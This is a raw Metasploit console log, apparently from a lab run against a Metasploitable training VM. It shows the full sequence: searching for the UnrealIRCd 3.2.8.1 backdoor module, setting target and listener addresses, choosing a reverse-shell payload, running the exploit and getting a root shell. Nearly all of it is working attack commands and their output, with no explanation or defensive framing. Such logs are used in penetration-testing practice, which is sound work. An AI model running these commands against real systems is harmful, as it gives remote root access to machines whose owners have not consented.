 └─$ msfconsole
Metasploit tip: View a module's description using info, or the enhanced
version in your browser with info -d
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.4.69-dev                          ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post       ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search unreal
Matching Modules
================
   #  Name                                        Disclosure Date  Rank       Check  Description
   -  ----                                        ---------------  ----       -----  -----------
   0  exploit/linux/games/ut2004_secure           2004-06-18       good       Yes    Unreal Tournament 2004 "secure" Overflow (Linux)
   1    \_ target: Automatic                      .                .          .      .
   2    \_ target: UT2004 Linux Build 3120        .                .          .      .
   3    \_ target: UT2004 Linux Build 3186        .                .          .      .
   4  exploit/windows/games/ut2004_secure         2004-06-18       good       Yes    Unreal Tournament 2004 "secure" Overflow (Win32)
   5  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.1.186
RHOSTS => 192.168.1.186
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.1.182
LHOST => 192.168.1.182
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4445
LPORT => 4445
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.182:4445
[*] 192.168.1.186:6667 - Connected to 192.168.1.186:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.186:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Enxk4TEdBzwkrqvX;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Enxk4TEdBzwkrqvX\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.182:4445 -> 192.168.1.186:55472) at 2025-07-15 10:52:59 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux